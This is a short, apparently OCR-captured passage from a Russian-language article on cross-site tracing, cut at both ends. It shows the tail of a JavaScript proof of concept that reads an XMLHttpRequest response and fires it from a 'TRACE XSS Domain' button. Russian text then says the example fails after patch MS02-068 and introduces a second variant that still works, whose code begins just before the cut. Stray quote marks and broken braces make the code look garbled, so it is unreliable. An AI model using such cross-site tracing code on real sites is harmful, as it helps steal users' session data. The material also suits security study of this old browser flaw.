
xmlDoc=xmlHttp.responseText;
alert(xmlDoc);
’,””,””);
}
,2000);
}
</script>
<INPUT TYPE=BUTTON OnClick=”xssDomain();” VALUE=’TRACE XSS Domain’>
}
Данный пример не будет работать если
установлен патч MS02-068. Но, тем не менее, вот
следующий пример, работающий даже после
установки патча:
<script>
function xssDomainTraceRequest(){